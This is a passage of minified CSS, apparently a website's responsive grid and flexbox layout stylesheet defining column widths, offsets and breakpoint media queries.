.l-fbox-module{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.l-fbox-module>p{max-width:100%}.flexbox .l-fbox-module--center{align-items:center}@media (min-width:46.25em){.l-fbox-col{float:left;margin:0}.flexbox .l-fbox-col{box-flex:1;-moz-flex:1 1 8%;flex:1 1 8%}.l-fbox-col>.l-module:first-child{margin-top:0}.l-fbox-col--span-1{width:8.3333333333%}.flexbox .l-fbox-col--span-1{flex-basis:8.3333333333%;-ms-flex-preferred-size:8.3333333333%}.l-fbox-col--span-2{width:16.6666666667%}.flexbox .l-fbox-col--span-2{flex-basis:16.6666666667%;-ms-flex-preferred-size:16.6666666667%}.l-fbox-col--span-3,.gl-view--list .gl-view__media{width:25%}.flexbox .l-fbox-col--span-3,.flexbox .gl-view--list .gl-view__media,.gl-view--list .flexbox .gl-view__media{flex-basis:25%;-ms-flex-preferred-size:25%}.l-fbox-col--span-4,.gl-view--list .gl-view__container--lg .gl-view__media{width:33.3333333333%}.flexbox .l-fbox-col--span-4,.flexbox .gl-view--list .gl-view__container--lg .gl-view__media,.gl-view--list .gl-view__container--lg .flexbox .gl-view__media{flex-basis:33.3333333333%;-ms-flex-preferred-size:33.3333333333%}.l-fbox-col--span-5{width:41.6666666667%}.flexbox .l-fbox-col--span-5{flex-basis:41.6666666667%;-ms-flex-preferred-size:41.6666666667%}.l-fbox-col--span-6{width:50%}.flexbox .l-fbox-col--span-6{flex-basis:50%;-ms-flex-preferred-size:50%}.l-fbox-col--span-7{width:58.3333333333%}.flexbox .l-fbox-col--span-7{flex-basis:58.3333333333%;-ms-flex-preferred-size:58.3333333333%}.l-fbox-col--span-8,.gl-view--list .gl-view__container--lg .gl-view__content{width:66.6666666667%}.flexbox .l-fbox-col--span-8,.flexbox .gl-view--list .gl-view__container--lg .gl-view__content,.gl-view--list .gl-view__container--lg .flexbox .gl-view__content{flex-basis:66.6666666667%;-ms-flex-preferred-size:66.6666666667%}.l-fbox-col--span-9,.gl-view--list .gl-view__content{width:75%}.flexbox .l-fbox-col--span-9,.flexbox .gl-view--list .gl-view__content,.gl-view--list .flexbox .gl-view__content{flex-basis:75%;-ms-flex-preferred-size:75%}.l-fbox-col--span-10{width:83.3333333333%}.flexbox .l-fbox-col--span-10{flex-basis:83.3333333333%;-ms-flex-preferred-size:83.3333333333%}.l-fbox-col--span-11{width:91.6666666667%}.flexbox .l-fbox-col--span-11{flex-basis:91.6666666667%;-ms-flex-preferred-size:91.6666666667%}.l-fbox-col--span-12{width:100%}.flexbox .l-fbox-col--span-12{flex-basis:100%;-ms-flex-preferred-size:100%}.flexbox .l-fbox-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.l-fbox-list{width:100%;margin:0}.flexbox .l-fbox-list{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.flexbox .l-fbox-col--ad-mpu{min-width:20.368rem}}.l-fbox-list__item{width:100%;margin:0}@media (min-width:46.25em){.flexbox .l-fbox-list__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:100%;-ms-flex-preferred-size:100%;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.l-fbox-list__item .l-fbox-module{margin-top:.809rem}@media (min-width:46.25em){.l-fbox-list__item .l-fbox-module{margin-top:1.618rem}}@media (min-width:46.25em){.l-fbox-list__item:first-child .l-fbox-module{margin-top:0}}.l-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-row::after{clear:both;content:"";display:table}.l-row>li{margin-left:0}.flexbox .l-row--flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}@media (max-width:29.9375em){.l-row--auto-clear .l-col-xs-1:nth-child(12n+1),.l-row--auto-clear .l-col-xs-2:nth-child(6n+1),.l-row--auto-clear .l-col-xs-3:nth-child(4n+1),.l-row--auto-clear .l-col-xs-4:nth-child(3n+1),.l-row--auto-clear .l-col-xs-6:nth-child(odd){clear:left}}@media (min-width:30em) and (max-width:46.1875em){.l-row--auto-clear .l-col-sm-1:nth-child(12n+1),.l-row--auto-clear .l-col-sm-2:nth-child(6n+1),.l-row--auto-clear .l-col-sm-3:nth-child(4n+1),.l-row--auto-clear .l-col-sm-4:nth-child(3n+1),.l-row--auto-clear .l-col-sm-6:nth-child(odd){clear:left}}@media (min-width:46.25em) and (max-width:61.1875em){.l-row--auto-clear .l-col-md-1:nth-child(12n+1),.l-row--auto-clear .l-col-md-2:nth-child(6n+1),.l-row--auto-clear .l-col-md-3:nth-child(4n+1),.l-row--auto-clear .l-col-md-4:nth-child(3n+1),.l-row--auto-clear .l-col-md-6:nth-child(odd){clear:left}}@media (min-width:61.25em){.l-row--auto-clear .l-col-lg-1:nth-child(12n+1),.l-row--auto-clear .l-col-lg-2:nth-child(6n+1),.l-row--auto-clear .l-col-lg-3:nth-child(4n+1),.l-row--auto-clear .l-col-lg-4:nth-child(3n+1),.l-row--auto-clear .l-col-lg-6:nth-child(odd){clear:left}}.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--space{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space+.l-row--space{padding-top:var(--rhs-grid-gutter-y)}@media (min-width:30em){.l-row--space-sm{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-sm>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-sm+.l-row--space-sm{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:46.25em){.l-row--space-md{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-md>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-md+.l-row--space-md{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:61.25em){.l-row--space-lg{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-lg>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-lg+.l-row--space-lg{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:81.25em){.l-row--space-xl{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-xl>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-xl+.l-row--space-xl{padding-top:var(--rhs-grid-gutter-y)}}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact>[class*=l-col-]>.l-module,.l-row--compact.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}.l-row--compact.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}.l-row--compact.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}.l-row--compact-sm{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-sm>[class*=l-col-]>.l-module,.l-row--compact-sm.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:30em){.l-row--compact-sm{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-sm>[class*=l-col-]>.l-module,.l-row--compact-sm.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-sm.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:30em){.l-row--compact-sm.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-sm.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:30em){.l-row--compact-sm.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-md{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-md>[class*=l-col-]>.l-module,.l-row--compact-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:46.25em){.l-row--compact-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-md>[class*=l-col-]>.l-module,.l-row--compact-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-md.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:46.25em){.l-row--compact-md.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-md.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:46.25em){.l-row--compact-md.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-lg{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-lg>[class*=l-col-]>.l-module,.l-row--compact-lg.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:61.25em){.l-row--compact-lg{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-lg>[class*=l-col-]>.l-module,.l-row--compact-lg.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-lg.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:61.25em){.l-row--compact-lg.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-lg.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:61.25em){.l-row--compact-lg.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-xl{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-xl>[class*=l-col-]>.l-module,.l-row--compact-xl.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:81.25em){.l-row--compact-xl{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-xl>[class*=l-col-]>.l-module,.l-row--compact-xl.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-xl.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:81.25em){.l-row--compact-xl.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-xl.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:81.25em){.l-row--compact-xl.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--no-gutter{margin-right:0;margin-left:0}.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive,.l-row--responsive-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.25);margin-left:calc(var(--rhs-grid-gutter-x)*-.25)}.l-row--responsive .l-module,.l-row--responsive-md .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.25);padding-left:calc(var(--rhs-grid-gutter-x)*.25)}.l-row--responsive.l-row--margin>[class*=l-col-],.l-row--responsive-md.l-row--margin>[class*=l-col-]{padding-bottom:calc(var(--rhs-grid-gutter-y)*.5)}.l-row--responsive.l-row--gutter>[class*=l-col-],.l-row--responsive-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.25);padding-left:calc(var(--rhs-grid-gutter-x)*.25)}@media (min-width:30em){.l-row--responsive{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--responsive .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--responsive.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}@media (min-width:46.25em){.l-row--responsive-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--responsive-md .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive-md.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--responsive-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--flex>.l-col-xs{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-xs-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-xs-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-xs-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-xs-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-xs-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-xs-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-xs-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-xs-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-xs-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-xs-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-xs-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-xs-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-xs-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-xs-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-xs-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-xs-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-xs-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-xs-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-xs-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-xs-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-xs-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-xs-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-xs-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-xs-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-xs--pull-0{right:auto}.l-col-xs--pull-1{right:8.3333333333%}.l-col-xs--pull-2{right:16.6666666667%}.l-col-xs--pull-3{right:25%}.l-col-xs--pull-4{right:33.3333333333%}.l-col-xs--pull-5{right:41.6666666667%}.l-col-xs--pull-6{right:50%}.l-col-xs--pull-7{right:58.3333333333%}.l-col-xs--pull-8{right:66.6666666667%}.l-col-xs--pull-9{right:75%}.l-col-xs--pull-10{right:83.3333333333%}.l-col-xs--pull-11{right:91.6666666667%}.l-col-xs--pull-12{right:100%}.l-col-xs--push-0{left:auto}.l-col-xs--push-1{left:8.3333333333%}.l-col-xs--push-2{left:16.6666666667%}.l-col-xs--push-3{left:25%}.l-col-xs--push-4{left:33.3333333333%}.l-col-xs--push-5{left:41.6666666667%}.l-col-xs--push-6{left:50%}.l-col-xs--push-7{left:58.3333333333%}.l-col-xs--push-8{left:66.6666666667%}.l-col-xs--push-9{left:75%}.l-col-xs--push-10{left:83.3333333333%}.l-col-xs--push-11{left:91.6666666667%}.l-col-xs--push-12{left:100%}.l-col-xs--offset-1{margin-left:8.3333333333%}.l-col-xs--offset-2{margin-left:16.6666666667%}.l-col-xs--offset-3{margin-left:25%}.l-col-xs--offset-4{margin-left:33.3333333333%}.l-col-xs--offset-5{margin-left:41.6666666667%}.l-col-xs--offset-6{margin-left:50%}.l-col-xs--offset-7{margin-left:58.3333333333%}.l-col-xs--offset-8{margin-left:66.6666666667%}.l-col-xs--offset-9{margin-left:75%}.l-col-xs--offset-10{margin-left:83.3333333333%}.l-col-xs--offset-11{margin-left:91.6666666667%}@media (min-width:30em){.l-row--flex>.l-col-sm{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-sm-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-sm-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-sm-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-sm-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-sm-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-sm-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-sm-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-sm-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-sm-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-sm-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-sm-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-sm-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-sm-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-sm-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-sm-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-sm-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-sm-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-sm-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-sm-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-sm-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-sm-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-sm-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-sm-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-sm-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-sm--pull-0{right:auto}.l-col-sm--pull-1{right:8.3333333333%}.l-col-sm--pull-2{right:16.6666666667%}.l-col-sm--pull-3{right:25%}.l-col-sm--pull-4{right:33.3333333333%}.l-col-sm--pull-5{right:41.6666666667%}.l-col-sm--pull-6{right:50%}.l-col-sm--pull-7{right:58.3333333333%}.l-col-sm--pull-8{right:66.6666666667%}.l-col-sm--pull-9{right:75%}.l-col-sm--pull-10{right:83.3333333333%}.l-col-sm--pull-11{right:91.6666666667%}.l-col-sm--pull-12{right:100%}.l-col-sm--push-0{left:auto}.l-col-sm--push-1{left:8.3333333333%}.l-col-sm--push-2{left:16.6666666667%}.l-col-sm--push-3{left:25%}.l-col-sm--push-4{left:33.3333333333%}.l-col-sm--push-5{left:41.6666666667%}.l-col-sm--push-6{left:50%}.l-col-sm--push-7{left:58.3333333333%}.l-col-sm--push-8{left:66.6666666667%}.l-col-sm--push-9{left:75%}.l-col-sm--push-10{left:83.3333333333%}.l-col-sm--push-11{left:91.6666666667%}.l-col-sm--push-12{left:100%}.l-col-sm--offset-0{margin-left:0}.l-col-sm--offset-1{margin-left:8.3333333333%}.l-col-sm--offset-2{margin-left:16.6666666667%}.l-col-sm--offset-3{margin-left:25%}.l-col-sm--offset-4{margin-left:33.3333333333%}.l-col-sm--offset-5{margin-left:41.6666666667%}.l-col-sm--offset-6{margin-left:50%}.l-col-sm--offset-7{margin-left:58.3333333333%}.l-col-sm--offset-8{margin-left:66.6666666667%}.l-col-sm--offset-9{margin-left:75%}.l-col-sm--offset-10{margin-left:83.3333333333%}.l-col-sm--offset-11{margin-left:91.6666666667%}}@media (min-width:46.25em){.l-row--flex>.l-col-md{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-md-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-md-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-md-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-md-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-md-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-md-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-md-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-md-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-md-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-md-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-md-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-md-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-md-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-md-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-md-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-md-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-md-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-md-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-md-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-md-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-md-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-md-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-md-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-md-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-md--pull-0{right:auto}.l-col-md--pull-1{right:8.3333333333%}.l-col-md--pull-2{right:16.6666666667%}.l-col-md--pull-3{right:25%}.l-col-md--pull-4{right:33.3333333333%}.l-col-md--pull-5{right:41.6666666667%}.l-col-md--pull-6{right:50%}.l-col-md--pull-7{right:58.3333333333%}.l-col-md--pull-8{right:66.6666666667%}.l-col-md--pull-9{right:75%}.l-col-md--pull-10{right:83.3333333333%}.l-col-md--pull-11{right:91.6666666667%}.l-col-md--pull-12{right:100%}.l-col-md--push-0{left:auto}.l-col-md--push-1{left:8.3333333333%}.l-col-md--push-2{left:16.6666666667%}.l-col-md--push-3{left:25%}.l-col-md--push-4{left:33.3333333333%}.l-col-md--push-5{left:41.6666666667%}.l-col-md--push-6{left:50%}.l-col-md--push-7{left:58.3333333333%}.l-col-md--push-8{left:66.6666666667%}.l-col-md--push-9{left:75%}.l-col-md--push-10{left:83.3333333333%}.l-col-md--push-11{left:91.6666666667%}.l-col-md--push-12{left:100%}.l-col-md--offset-0{margin-left:0}.l-col-md--offset-1{margin-left:8.3333333333%}.l-col-md--offset-2{margin-left:16.6666666667%}.l-col-md--offset-3{margin-left:25%}.l-col-md--offset-4{margin-left:33.3333333333%}.l-col-md--offset-5{margin-left:41.6666666667%}.l-col-md--offset-6{margin-left:50%}.l-col-md--offset-7{margin-left:58.3333333333%}.l-col-md--offset-8{margin-left:66.6666666667%}.l-col-md--offset-9{margin-left:75%}.l-col-md--offset-10{margin-left:83.3333333333%}.l-col-md--offset-11{margin-left:91.6666666667%}}@media (min-width:61.25em){.l-row--flex>.l-col-lg{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-lg-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-lg-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-lg-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-lg-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-lg-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-lg-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-lg-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-lg-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-lg-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-lg-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-lg-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-lg-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-lg-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-lg-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-lg-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-lg-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-lg-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-lg-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-lg-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-lg-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-lg-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-lg-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-lg-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-lg-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 